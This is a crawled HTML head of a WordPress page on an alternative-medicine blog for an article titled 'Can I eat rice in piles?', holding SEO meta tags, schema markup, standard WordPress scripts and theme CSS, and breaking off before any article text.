

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctoromarchughtai.com/can-i-eat-rice-in-piles/
body_size: 53953
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://doctoromarchughtai.com/xmlrpc.php"/>

		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="google-site-verification" content="dz4FmtX6VGMCsv2aPnUJNVkBn83CBTJ7ikn1q3l7qQA" />
<meta name="p:domain_verify" content="2b893ee77bd2147d93e55553da80dbd0"/>
<meta name="ahrefs-site-verification" content="17be44082ad6ec8aad5f665ead8a9fe34c6fbd80017240f393ab136b173ee53a">
<meta name='author' content='Doctor Omar Chughtai' />
<meta name='designer' content='alternative medicine consultant, health scholar,  health mentor, blogger and entrepreneur,' />
<meta name='contact' content='doctoromarchughtai@gmail.com' />
<meta name='copyright' content='Copyright © 2021' />
<meta name='keywords' content='doctor omar chughtai, omar chughtai, dr omar chughtai' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<script type="text/javascript">/* <![CDATA[ */var filebird_folder = "nt_wmc_folder";var filebird_taxonomies = {"folder":{"list_title":"All categories","term_list":[{"term_id":"-1","term_name":"Uncategories"},]}};/* ]]> */</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain -</title>
	<meta name="description" content="If you have piles then there are a lot of things that you need to take care of, such as food. Now question appears Can I eat rice in piles?" />
	<link rel="canonical" href="https://doctoromarchughtai.com/can-i-eat-rice-in-piles/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain -" />
	<meta property="og:description" content="If you have piles then there are a lot of things that you need to take care of, such as food. Now question appears Can I eat rice in piles?" />
	<meta property="og:url" content="https://doctoromarchughtai.com/can-i-eat-rice-in-piles/" />
	<meta property="og:site_name" content="Doctor Omar Chughtai" />
	<meta property="article:publisher" content="https://www.facebook.com/dromarchughtaiofficial" />
	<meta property="article:published_time" content="2022-01-16T06:59:25+00:00" />
	<meta property="article:modified_time" content="2026-01-20T17:29:43+00:00" />
	<meta property="og:image" content="https://doctoromarchughtai.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-16-at-11.57.57-AM.jpeg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jack Megan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DocOmarChughtai" />
	<meta name="twitter:site" content="@DocOmarChughtai" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack Megan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/#article","isPartOf":{"@id":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/"},"author":{"name":"Jack Megan","@id":"https://doctoromarchughtai.com/#/schema/person/d99f22bf7117e1254bbcecc33c554232"},"headline":"Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain","datePublished":"2022-01-16T06:59:25+00:00","dateModified":"2026-01-20T17:29:43+00:00","mainEntityOfPage":{"@id":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/"},"wordCount":987,"publisher":{"@id":"https://doctoromarchughtai.com/#organization"},"image":{"@id":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/#primaryimage"},"thumbnailUrl":"https://doctoromarchughtai.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-16-at-11.57.57-AM.jpeg","articleSection":["General Health","Stomach-Colon-Rectum"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/","url":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/","name":"Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain -","isPartOf":{"@id":"https://doctoromarchughtai.com/#website"},"primaryImageOfPage":{"@id":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/#primaryimage"},"image":{"@id":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/#primaryimage"},"thumbnailUrl":"https://doctoromarchughtai.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-16-at-11.57.57-AM.jpeg","datePublished":"2022-01-16T06:59:25+00:00","dateModified":"2026-01-20T17:29:43+00:00","description":"If you have piles then there are a lot of things that you need to take care of, such as food. Now question appears Can I eat rice in piles?","breadcrumb":{"@id":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctoromarchughtai.com/can-i-eat-rice-in-piles/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/#primaryimage","url":"https://doctoromarchughtai.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-16-at-11.57.57-AM.jpeg","contentUrl":"https://doctoromarchughtai.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-16-at-11.57.57-AM.jpeg","width":500,"height":500,"caption":"can I eat rice in piles"},{"@type":"BreadcrumbList","@id":"https://doctoromarchughtai.com/can-i-eat-rice-in-piles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctoromarchughtai.com/"},{"@type":"ListItem","position":2,"name":"Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain"}]},{"@type":"WebSite","@id":"https://doctoromarchughtai.com/#website","url":"https://doctoromarchughtai.com/","name":"Doctor Omar Chughtai","description":"World&#039;s Top Alternative Medicine Consultant","publisher":{"@id":"https://doctoromarchughtai.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctoromarchughtai.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctoromarchughtai.com/#organization","name":"Doctor Omar Chughtai","url":"https://doctoromarchughtai.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctoromarchughtai.com/#/schema/logo/image/","url":"https://doctoromarchughtai.com/wp-content/uploads/2021/02/Dr-omar-Chughtai-Logo-1.png","contentUrl":"https://doctoromarchughtai.com/wp-content/uploads/2021/02/Dr-omar-Chughtai-Logo-1.png","width":2374,"height":227,"caption":"Doctor Omar Chughtai"},"image":{"@id":"https://doctoromarchughtai.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dromarchughtaiofficial","https://x.com/DocOmarChughtai","https://www.instagram.com/doctoromarchughtai/","https://www.linkedin.com/in/doctoromarchughtai/","https://www.pinterest.com/doctoromarchughtai/"]},{"@type":"Person","@id":"https://doctoromarchughtai.com/#/schema/person/d99f22bf7117e1254bbcecc33c554232","name":"Jack Megan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctoromarchughtai.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=96&d=mm&r=g","caption":"Jack Megan"},"sameAs":["https://doctoromarchughtai.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Doctor Omar Chughtai &raquo; Feed" href="https://doctoromarchughtai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctor Omar Chughtai &raquo; Comments Feed" href="https://doctoromarchughtai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctor Omar Chughtai &raquo; Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain Comments Feed" href="https://doctoromarchughtai.com/can-i-eat-rice-in-piles/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doctoromarchughtai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doctoromarchughtai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://doctoromarchughtai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doctoromarchughtai.com/wp-includes/css/buttons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://doctoromarchughtai.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doctoromarchughtai.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doctoromarchughtai.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doctoromarchughtai.com/wp-includes/css/media-views.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://doctoromarchughtai.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://doctoromarchughtai.com/wp-includes/js/thickbox/thickbox.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='filebird-builder-style-css' href='https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/css/filebird-elementor.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://doctoromarchughtai.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769027644","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://doctoromarchughtai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doctoromarchughtai.com/wp-json/wp/v2/posts/17061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctoromarchughtai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://doctoromarchughtai.com/?p=17061' />
<link rel="alternate" type="application/json+oembed" href="https://doctoromarchughtai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctoromarchughtai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctoromarchughtai.com%2Fcan-i-eat-rice-in-piles%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="redi-version" content="1.2.5" /><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://doctoromarchughtai.com/",
    "name": "Doctor Omar Chughtai",
    "description": "World&#039;s Top Alternative Medicine Consultant"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Doctor Omar Chughtai",
    "alternateName": "World&#039;s Top Alternative Medicine Consultant",
    "url": "https://doctoromarchughtai.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Can I eat rice in piles? | Kiya Bawaseer Ma Chawal Kha Sakta Hain",
